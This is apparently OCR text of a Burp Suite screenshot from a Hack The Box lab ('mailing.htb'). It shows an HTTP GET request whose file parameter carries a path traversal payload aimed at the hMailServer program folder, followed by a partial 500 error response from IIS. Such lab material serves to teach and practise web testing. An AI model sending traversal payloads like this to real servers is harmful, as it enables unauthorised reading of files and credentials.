 Request
Pretty Raw Hex \n
1 GET /download.php?file=
..\..\..\..\Program+Files+(x86)\hMailServe
r HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: ASP.NET
5 Date: Fri, 30 Aug 2024 15:12:57 GMT
6 Connection: close
7 Content-Length: 1213
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-st
rict.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml"
>
11 <head>
12 <meta http-equiv="Content-Type"
content="text/html; charset=iso-8859-1
"/>
13 <title>
500 - Error interno del servidor.
</title>
14 <style type="text/css">
15 <!--
16 body{
margin:0;
font-size:.7em;